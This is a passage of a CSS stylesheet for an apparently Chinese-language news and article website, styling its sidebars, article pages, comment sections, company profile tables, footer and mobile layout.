    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.content-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.content-right .toutiao2 {
    margin-top: 0;
}

.content-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.content-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.content-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.content-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.content-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.content-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.content-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.content-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.content-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.content-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.content-right .tui-du {
    padding-bottom: 10px;
}

.content-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.content-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.content-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.content-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.content-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
}

.content-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.content-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.content-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.content-right .tui-box {
    margin-top: 10px;
    position: relative;
}

.content-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.content-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 5px 10px;
    overflow: hidden;
    display: flex;
}

.content-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.content-right .tui-box .tui-li img {
    width: 80px;
}

.content-right .tui-box .tui-li h3 {
    margin-left: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    border-bottom: 1px solid #f0f0f0;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.article-bg {
    padding-top: 20px;
    background-color: #fff;
}

.article-bg .article-box {
    border-bottom: 1px solid #f2f2f2;
}

.article-box h1 {
    font-size: 20px;
    padding: 15px 0;
    line-height: 1.3;
    font-weight: 400;
    color: #000;
}

.article-box .qian {
    position: absolute;
    left: 0px;
    top: 0px;
    display: inline-block;
    color: #fff !important;
    border-radius: 5px;
    background: #FB6D1B;
    padding: 7px 14px;
    margin-right: 0 !important;
    font-size: 14px;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0 20px 10px;
    position: relative;
    font-size: 13px;
    text-align: center;
}

.article-box .article-text span {
    color: #000;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    margin-bottom: 20px;
    padding: 0px 10px;
    line-height: 1.6;
    margin-top: 5px;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 10px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    background: #fff;
}

.article-h3 {
    padding: 10px 20px 0px 6px;
    font-size: 18px;
    border-bottom: 1px solid #ccc;
    font-weight: 400;
    color: #000;
    position: relative;
}

.article-h3 span {
    color: #333;
    padding-bottom: 10px;
    display: inline-block;
}

.article-h3 .biao1 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    left: -80px;
}

.article-h3 .biao2 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    right: -65px;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #FF6766;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    background: #fff;
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    background-color: #e1e2d7;
}

.footer .youlian-box {
    padding: 18px 0;
}

.footer .youlian-box .youlian-left {
    float: left;
    color: #fff;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 10px;
    color: #083196;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 250px;
}

.footer .youlian-box .youlian-right p {
    color: #fff;
}

.footer .youlian-box .youlian-right a {
    display: block;
    margin-top: 10px;
    color: #999;
}

.footer .about-address {
    border-top: 1px dashed #000;
    padding: 17px 0;
    display: flex;
    justify-content: space-around;
}

.footer .about-address a {
    display: inline-block;
    flex: 1;
    color: #083196;
    text-align: center;
}

.footer .footer-bottom {
    width: 100%;
    background: #565c51;
    color: #666;
}

.footer .footer-bottom .wrap-bottom {
    width: 1200px;
    margin: 0 auto;
    padding: 15px;
    color: #bcd;
}

.footer .footer-bottom p {
    line-height: 1.5;
    text-align: center;
}

.footer .footer-bottom a {
    line-height: 1.5;
    color: #bcd;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 80px;
        left: 0;
        width: 100%;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
        min-height: 150px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 90%;
    }

    .serach-box input {
        width: 50%;
    }

    .big-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .big-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .big-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .content-left .chapter-num .address {
        margin-top: 0;
    }

    .content-left .chapter-num li {
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-content {
        padding: 0 10px;
    }

    .content-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .content-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .content-left .chapter-num .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .content-left2 {
        padding: 0;
    }

    .content-left .nav-ul li {
        padding-top: 5px;
        font-size: 3.3rem;
    }

    .content-left .chapter-num .left-img {
        width: 22rem;
    }

    .content-left .chapter-num .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .content-left .chapter-num .list-right .num .ping {
        margin-left: 1rem;
    }

    .content-left .chapter-num .list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .content-left .chapter-num .list-right .num img {
        width: 3rem;
    }

    .content-left .chapter-num .list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .content-left .chapter-num .list-right .right-bottom {
        display: none;
    }

    .content-left .chapter-num .list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .content-left .chapter-num .list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .content-left .chapter-num .list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .clearfix2 {
        padding-top: 0;
    }

    .article-bg .article-right li .time {
        font-size: 14px;
    }

    .article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .content-left .chapter-num .list-right .title {
        font-size: 3.5rem;
        margin-top: 0;
    }

    .content-left .chapter-num .list-right .label,
    .content-left .chapter-num .list-right .time,
    .content-left .chapter-num .list-right .name {
        display: none;
    }

    .chapter-num ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .article-bg {
        flex-wrap: wrap;
    }

    .article-bg .article-left {
        width: 100%;
    }

    .article-bg .article-left img {
        width: 100%;
    }

    .article-bg .article-right {
        width: 100%;
        display: none;
    }

    .article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .content-left .nav-ul li {
        margin-right: 6%;
    }

    .content-left {
        width: 100%;
        float: none;
    }

    .content-left .chapter-num li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .content-left .chapter-num .list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .content-left .chapter-num .list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .content-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    border: 1px solid #D5E4FB;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 15px;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
